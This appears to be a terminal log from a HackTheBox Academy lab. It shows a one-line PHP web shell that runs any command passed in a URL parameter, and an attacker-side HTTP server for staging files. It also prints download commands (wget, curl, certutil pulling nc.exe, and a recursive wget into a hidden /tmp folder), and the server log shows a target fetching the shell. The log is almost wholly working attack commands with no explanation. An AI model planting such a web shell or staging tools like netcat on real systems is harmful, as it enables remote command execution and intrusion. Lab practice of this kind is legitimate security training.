 ┌──(root💀FlyingM0nkey)-[~/Labs/HTB/Academy]
└─# cat mnky.php
<?php system($_GET['mnky']); ?>
┌──(root💀FlyingM0nkey)-[~/Labs/HTB/Academy]
└─# serv
192.168.0.20
10.10.15.208
academy.ovpn  mnky.php
wget http://10.10.15.208/<file_name>
certutil.exe -urlcache -split -f "http://10.10.15.208/nc.exe"
curl -o <file_name> http://10.10.15.208/<file_name>
wget -nd -np -R "index.html*" -P /tmp/.lint --recursive http://10.10.15.208
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.29.114 - - [18/Nov/2020 15:05:40] "GET /mnky.php HTTP/1.0" 200 -
^C
Keyboard interrupt received, exiting.
C ya!!